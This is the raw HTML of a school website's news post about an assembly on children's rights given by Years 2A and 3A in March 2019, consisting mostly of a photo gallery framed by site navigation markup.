	<li id="menu-item-8103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8103"><a href="https://gisu.ac.ug/well-being/gallery/">Gallery</a></li>
	<li id="menu-item-8104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8104"><a href="https://gisu.ac.ug/well-being/magazines/">Magazines</a></li>
</ul>
</li>
<li id="menu-item-8065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8065"><a href="https://gisu.ac.ug/community/">COMMUNITY</a>
<ul class="sub-menu">
	<li id="menu-item-8105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8105"><a href="https://gisu.ac.ug/community/student-council-stuco/">STUDENT COUNCIL – STUCO</a></li>
	<li id="menu-item-8106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8106"><a href="https://gisu.ac.ug/community/parents-teachers/">Parents &#038; Teachers</a>
	<ul class="sub-menu">
		<li id="menu-item-8107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8107"><a href="https://gisu.ac.ug/community/parents-teachers/parent-teacher-association/">PARENT TEACHER ASSOCIATION – PTA</a></li>
		<li id="menu-item-8108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8108"><a href="https://gisu.ac.ug/community/parents-teachers/parent-teacher-conferences/">PARENT TEACHER CONFERENCES – PTC</a></li>
		<li id="menu-item-8109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8109"><a href="https://gisu.ac.ug/parent-workshop/">PARENT WORKSHOPS</a></li>
	</ul>
</li>
	<li id="menu-item-8110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8110"><a href="https://gisu.ac.ug/continuous-professional-development/">CONTINUOUS PROFESSIONAL DEVELOPMENT</a></li>
	<li id="menu-item-14265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14265"><a href="https://gisu.ac.ug/community/recruitment-and-retention/">VACANCIES</a></li>
	<li id="menu-item-8112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8112"><a href="https://gisu.ac.ug/community/alumni/">ALUMNI</a></li>
</ul>
</li>
<li id="menu-item-8066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8066"><a href="https://gisu.ac.ug/contact/">Contact</a></li>
</ul>	</div>
	<a class="side-menu-open side-menu-trigger"><i class="fas fa-bars" aria-hidden="true"></i></a>
</div><div class="search-box-area">
	<div class="search-box">
		<form role="search" method="get" action="https://gisu.ac.ug/">
			<a href="#" class="search-close">x</a>
			<input type="text" name="s" class="search-text" placeholder="Search Here..." required>
			<a href="#" class="search-button"><i class="fas fa-search" aria-hidden="true"></i></a>
		</form>
	</div>
</div>	<div class="clear"></div>								
</div>			<div id="site-navigation" class="main-navigation">
				<nav class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9212"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9279"><a href="#">About us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9431"><a href="https://gisu.ac.ug/about-us/">School Profile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9606"><a href="https://gisu.ac.ug/about-us/vision-and-mission/">Vision and Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9623"><a href="https://gisu.ac.ug/about-us/our-philosophy-objectives/">Our Philosophy &#038; Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8070"><a href="https://gisu.ac.ug/about-us/school-management/">School Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8071"><a href="https://gisu.ac.ug/about-us/why-gisu/">Why GISU?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8073"><a href="https://gisu.ac.ug/about-us/our-achievements/">ACHIEVEMENTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8072"><a href="https://gisu.ac.ug/about-us/faqs/">FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8063"><a href="https://gisu.ac.ug/academics-2/">ACADEMICS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8074"><a href="https://gisu.ac.ug/academics-2/programs-courses/">Programs &#038; Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8075"><a href="https://gisu.ac.ug/academics-2/school-departments/">School Departments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8076"><a href="https://gisu.ac.ug/academics-2/school-calendar/">SCHOOL CALENDAR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8080"><a href="https://gisu.ac.ug/academics-2/curriculum/">CURRICULUM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8079"><a href="https://gisu.ac.ug/well-being/extracurricular-activities/">Extracurricular Activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8078"><a href="https://gisu.ac.ug/academics-2/high-quality-learning-teaching/">HIGH QUALITY LEARNING &#038; TEACHING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8064"><a href="https://gisu.ac.ug/admissions/">Admissions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8084"><a href="https://gisu.ac.ug/admissions/application-requirements/">Application Requirements</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8083"><a href="https://gisu.ac.ug/admissions/enrolment-documents/">ENROLMENT DOCUMENTS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8085"><a href="https://gisu.ac.ug/admissions/scholarship/">SCHOLARSHIPS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10331"><a href="https://gisu.ac.ug/admissions/fees-structure/">SCHOOL FEES STRUCTURE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8086"><a href="https://gisu.ac.ug/admissions/enrol-online/">ENROL ONLINE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8087"><a href="https://gisu.ac.ug/admissions/facilities/">FACILITIES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8088"><a href="https://gisu.ac.ug/admissions/facilities/classrooms/">CLASSROOMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8089"><a href="https://gisu.ac.ug/admissions/facilities/science-laboratories/">Science Laboratories</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://gisu.ac.ug/admissions/facilities/chemistry-laboratory/">CHEMISTRY LABORATORY</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8090"><a href="https://gisu.ac.ug/admissions/facilities/biology-laboratory/">BIOLOGY LABORATORY</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8091"><a href="https://gisu.ac.ug/admissions/facilities/physics-laboratory/">PHYSICS LABORATORY</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8092"><a href="https://gisu.ac.ug/admissions/facilities/ict-laboratory-1/">ICT LABORATORIES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8093"><a href="https://gisu.ac.ug/admissions/facilities/ipad-room/">IPAD ROOM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://gisu.ac.ug/admissions/facilities/macbook-laboratory/">MACBOOK LABORATORY</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095"><a href="https://gisu.ac.ug/admissions/facilities/design-and-technology-room/">DESIGN AND TECHNOLOGY ROOM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096"><a href="https://gisu.ac.ug/admissions/facilities/music-room/">MUSIC ROOM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8097"><a href="https://gisu.ac.ug/admissions/facilities/library/">LIBRARIES</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8067"><a href="https://gisu.ac.ug/well-being/">School Life</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8098"><a href="https://gisu.ac.ug/well-being/school-counselling/">School Counselling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8099"><a href="https://gisu.ac.ug/well-being/school-culture/">SCHOOL CULTURE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8100"><a href="https://gisu.ac.ug/well-being/boarding-house/">BOARDING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8101"><a href="https://gisu.ac.ug/well-being/summer-school/">STUDY CAMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8102"><a href="https://gisu.ac.ug/well-being/news-updates/">News Updates</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10877"><a href="https://gisu.ac.ug/events/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8103"><a href="https://gisu.ac.ug/well-being/gallery/">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8104"><a href="https://gisu.ac.ug/well-being/magazines/">Magazines</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8065"><a href="https://gisu.ac.ug/community/">COMMUNITY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8105"><a href="https://gisu.ac.ug/community/student-council-stuco/">STUDENT COUNCIL – STUCO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8106"><a href="https://gisu.ac.ug/community/parents-teachers/">Parents &#038; Teachers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8107"><a href="https://gisu.ac.ug/community/parents-teachers/parent-teacher-association/">PARENT TEACHER ASSOCIATION – PTA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8108"><a href="https://gisu.ac.ug/community/parents-teachers/parent-teacher-conferences/">PARENT TEACHER CONFERENCES – PTC</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8109"><a href="https://gisu.ac.ug/parent-workshop/">PARENT WORKSHOPS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8110"><a href="https://gisu.ac.ug/continuous-professional-development/">CONTINUOUS PROFESSIONAL DEVELOPMENT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14265"><a href="https://gisu.ac.ug/community/recruitment-and-retention/">VACANCIES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8112"><a href="https://gisu.ac.ug/community/alumni/">ALUMNI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8066"><a href="https://gisu.ac.ug/contact/">Contact</a></li>
</ul></nav>			</div>
		</div>
	</div>
</div>		</header>
		<div id="meanmenu"></div>
		<div id="content" class="site-content">
				<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
				<h1 class="entry-title">Assembly on Children&#8217;s Rights by Years 2A &#038; 3A</h1>
							</div>
		</div>
	</div>
<div id="primary" class="content-area">
	<div class="container">
		<div class="row">
						<div class="col-sm-12 col-md-8 col-lg-9 col-12">
				<main id="main" class="site-main">
											<div id="post-5656" class="post-each post-5656 post type-post status-publish format-standard has-post-thumbnail hentry category-event category-kindergaten category-primary tag-years-2a-3a-assembly">
	<div class="entry-header">
					<div class="entry-thumbnail-area">
				<img width="900" height="600" src="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-26.jpg" class="attachment-rdtheme-size1 size-rdtheme-size1 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-26.jpg 5184w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-26-300x200.jpg 300w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-26-768x512.jpg 768w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-26-1024x683.jpg 1024w" sizes="(max-width: 900px) 100vw, 900px" />									<ul class="post-date">
						<li>25 Mar</li><li>2019</li>					</ul>
							</div>
			
					<div class="entry-meta bar1 clearfix">
				<ul>
																<li><i class="fas fa-user" aria-hidden="true"></i><span>By</span><a href="https://gisu.ac.ug/author/d-tugume/" title="Posts by David Tugume" rel="author">David Tugume</a></li>
																<li><i class="fas fa-tags" aria-hidden="true"></i><a href="https://gisu.ac.ug/category/event/" rel="category tag">Event</a>, <a href="https://gisu.ac.ug/category/galleries/kindergaten/" rel="category tag">Kindergaten</a>, <a href="https://gisu.ac.ug/category/galleries/primary/" rel="category tag">Primary</a></li>
																<li><i class="far fa-comments" aria-hidden="true"></i><span>(0)</span> Comment</li>
									</ul>			
			</div>			
			</div>
	<div class="entry-content">
		<p>Assembly on Children&#8217;s Rights by Years 2A &amp; 3A.</p>
<p><img decoding="async" class="alignnone size-large wp-image-5657" src="http://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-2-1024x683.jpg" alt="" width="635" height="424" srcset="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-2-1024x683.jpg 1024w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-2-300x200.jpg 300w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-2-768x512.jpg 768w" sizes="(max-width: 635px) 100vw, 635px" /> <img decoding="async" class="alignnone size-large wp-image-5658" src="http://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-3-1024x683.jpg" alt="" width="635" height="424" srcset="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-3-1024x683.jpg 1024w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-3-300x200.jpg 300w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-3-768x512.jpg 768w" sizes="(max-width: 635px) 100vw, 635px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-5659" src="http://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-4-1024x683.jpg" alt="" width="635" height="424" srcset="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-4-1024x683.jpg 1024w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-4-300x200.jpg 300w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-4-768x512.jpg 768w" sizes="(max-width: 635px) 100vw, 635px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-5660" src="http://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-5-1024x683.jpg" alt="" width="635" height="424" srcset="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-5-1024x683.jpg 1024w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-5-300x200.jpg 300w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-5-768x512.jpg 768w" sizes="(max-width: 635px) 100vw, 635px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-5661" src="http://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-6-1024x683.jpg" alt="" width="635" height="424" srcset="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-6-1024x683.jpg 1024w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-6-300x200.jpg 300w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-6-768x512.jpg 768w" sizes="(max-width: 635px) 100vw, 635px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-5662" src="http://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-7-1024x683.jpg" alt="" width="635" height="424" srcset="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-7-1024x683.jpg 1024w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-7-300x200.jpg 300w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-7-768x512.jpg 768w" sizes="(max-width: 635px) 100vw, 635px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-5663" src="http://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-8-1024x683.jpg" alt="" width="635" height="424" srcset="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-8-1024x683.jpg 1024w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-8-300x200.jpg 300w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-8-768x512.jpg 768w" sizes="(max-width: 635px) 100vw, 635px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-5664" src="http://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-9-1024x683.jpg" alt="" width="635" height="424" srcset="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-9-1024x683.jpg 1024w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-9-300x200.jpg 300w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-9-768x512.jpg 768w" sizes="(max-width: 635px) 100vw, 635px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-5665" src="http://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-10-1024x683.jpg" alt="" width="635" height="424" srcset="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-10-1024x683.jpg 1024w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-10-300x200.jpg 300w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-10-768x512.jpg 768w" sizes="(max-width: 635px) 100vw, 635px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-5666" src="http://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-11-1024x683.jpg" alt="" width="635" height="424" srcset="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-11-1024x683.jpg 1024w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-11-300x200.jpg 300w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-11-768x512.jpg 768w" sizes="(max-width: 635px) 100vw, 635px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-5667" src="http://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-12-1024x683.jpg" alt="" width="635" height="424" srcset="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-12-1024x683.jpg 1024w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-12-300x200.jpg 300w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-12-768x512.jpg 768w" sizes="(max-width: 635px) 100vw, 635px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-5668" src="http://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-13-1024x683.jpg" alt="" width="635" height="424" srcset="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-13-1024x683.jpg 1024w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-13-300x200.jpg 300w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-13-768x512.jpg 768w" sizes="(max-width: 635px) 100vw, 635px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-5669" src="http://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-14-1024x683.jpg" alt="" width="635" height="424" srcset="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-14-1024x683.jpg 1024w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-14-300x200.jpg 300w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-14-768x512.jpg 768w" sizes="(max-width: 635px) 100vw, 635px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-5670" src="http://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-15-1024x683.jpg" alt="" width="635" height="424" srcset="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-15-1024x683.jpg 1024w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-15-300x200.jpg 300w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-15-768x512.jpg 768w" sizes="(max-width: 635px) 100vw, 635px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-5671" src="http://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-16-1024x683.jpg" alt="" width="635" height="424" srcset="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-16-1024x683.jpg 1024w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-16-300x200.jpg 300w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-16-768x512.jpg 768w" sizes="(max-width: 635px) 100vw, 635px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-5672" src="http://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-17-1024x683.jpg" alt="" width="635" height="424" srcset="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-17-1024x683.jpg 1024w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-17-300x200.jpg 300w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-17-768x512.jpg 768w" sizes="(max-width: 635px) 100vw, 635px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-5673" src="http://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-18-1024x683.jpg" alt="" width="635" height="424" srcset="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-18-1024x683.jpg 1024w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-18-300x200.jpg 300w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-18-768x512.jpg 768w" sizes="(max-width: 635px) 100vw, 635px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-5674" src="http://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-19-1024x683.jpg" alt="" width="635" height="424" srcset="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-19-1024x683.jpg 1024w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-19-300x200.jpg 300w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-19-768x512.jpg 768w" sizes="(max-width: 635px) 100vw, 635px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-5675" src="http://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-20-1024x683.jpg" alt="" width="635" height="424" srcset="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-20-1024x683.jpg 1024w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-20-300x200.jpg 300w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-20-768x512.jpg 768w" sizes="(max-width: 635px) 100vw, 635px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-5676" src="http://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-21-1024x683.jpg" alt="" width="635" height="424" srcset="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-21-1024x683.jpg 1024w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-21-300x200.jpg 300w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-21-768x512.jpg 768w" sizes="(max-width: 635px) 100vw, 635px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-5677" src="http://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-22-1024x683.jpg" alt="" width="635" height="424" srcset="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-22-1024x683.jpg 1024w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-22-300x200.jpg 300w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-22-768x512.jpg 768w" sizes="(max-width: 635px) 100vw, 635px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-5678" src="http://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-23-1024x683.jpg" alt="" width="635" height="424" srcset="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-23-1024x683.jpg 1024w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-23-300x200.jpg 300w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-23-768x512.jpg 768w" sizes="(max-width: 635px) 100vw, 635px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-5679" src="http://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-24-1024x683.jpg" alt="" width="635" height="424" srcset="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-24-1024x683.jpg 1024w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-24-300x200.jpg 300w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-24-768x512.jpg 768w" sizes="(max-width: 635px) 100vw, 635px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-5680" src="http://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-25-1024x683.jpg" alt="" width="635" height="424" srcset="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-25-1024x683.jpg 1024w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-25-300x200.jpg 300w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-25-768x512.jpg 768w" sizes="(max-width: 635px) 100vw, 635px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-5681" src="http://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-26-1024x683.jpg" alt="" width="635" height="424" srcset="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-26-1024x683.jpg 1024w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-26-300x200.jpg 300w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-26-768x512.jpg 768w" sizes="(max-width: 635px) 100vw, 635px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-5682" src="http://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-27-1024x683.jpg" alt="" width="635" height="424" srcset="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-27-1024x683.jpg 1024w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-27-300x200.jpg 300w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-27-768x512.jpg 768w" sizes="(max-width: 635px) 100vw, 635px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-5683" src="http://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-28-1024x683.jpg" alt="" width="635" height="424" srcset="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-28-1024x683.jpg 1024w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-28-300x200.jpg 300w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-28-768x512.jpg 768w" sizes="(max-width: 635px) 100vw, 635px" /> <img loading="lazy" decoding="async" class="alignnone size-large wp-image-5684" src="http://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-1024x683.jpg" alt="" width="635" height="424" srcset="https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-1024x683.jpg 1024w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-300x200.jpg 300w, https://gisu.ac.ug/wp-content/uploads/2019/03/2A3A-Assembly-768x512.jpg 768w" sizes="(max-width: 635px) 100vw, 635px" />lu</p>
			</div>
			<div class="entry-footer">
			<div class="tags clearfix">
				<span>Tags:</span>
				<a href="https://gisu.ac.ug/tag/years-2a-3a-assembly/" rel="tag">Years 2A &amp; 3A Assembly</a>			</div>
		</div>		
	</div><div id="comments" class="comments-area">
        
    
        <div class="reply-separator"></div>
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/assembly-on-childrens-rights-by-years-2a-3a/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://gisu.ac.ug/wp-login.php?redirect_to=https%3A%2F%2Fgisu.ac.ug%2Fassembly-on-childrens-rights-by-years-2a-3a%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>									</main>					
			</div>
			<div class="col-sm-12 col-lg-3 col-md-4 col-12">
	<aside class="sidebar-widget-area">
		<div id="media_image-5" class="widget widget_media_image single-sidebar padding-bottom1"><img width="157" height="110" src="https://gisu.ac.ug/wp-content/uploads/2017/05/5-AISA-MEMBER.png" class="image wp-image-623  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="block-14" class="widget widget_block single-sidebar padding-bottom1">
<h3 class="wp-block-heading">COMMUNITY</h3>
